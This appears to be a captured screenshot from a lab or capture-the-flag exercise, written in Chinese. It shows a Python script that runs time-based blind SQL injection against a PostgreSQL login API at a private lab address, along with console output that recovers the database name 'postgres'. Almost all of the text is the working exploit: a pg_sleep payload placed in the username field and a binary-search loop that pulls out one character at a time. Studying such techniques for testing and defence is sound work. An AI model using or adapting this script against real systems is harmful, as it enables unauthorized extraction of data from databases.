 sqli.py
D: > Desktop > sqli.py > ...
1 import requests
2 import time
3
4 url = 'http://172.18.197.220:10011/api/sqli/l3/login'
5 flag = ''
6
7 for i in range(1,1000):
8 high = 127
9 low = 32
10 mid = (low + high) // 2
11 while high > low:
12 payload = f"admin' and (select case when(ascii(substring(current_database(),{i},1))>{mid}) then pg_sleep(3) else null end) is null)-- "
13 data = {
14 "username":payload,
15 "password":'1'
16 }
17 last = int(time.time())
18 response = requests.post(url, data = data)
19 now = int(time.time())
20 if now - last > 1 :
21 low = mid + 1
22 else :
23 high = mid
24 mid = (low + high) // 2
25 if low != 32 :
26 flag += chr(int(low))
27 else:
28 break
29 print(flag)
因为时间盲注需要靠时间判断
为了减少时间，采用二分法进行遍历。
Window fanqie@ fanqie@
PS D:\Desktop> python .\sqli.py
p
po
pos
post
postg
postgr
postgre
postgres
PS D:\Desktop>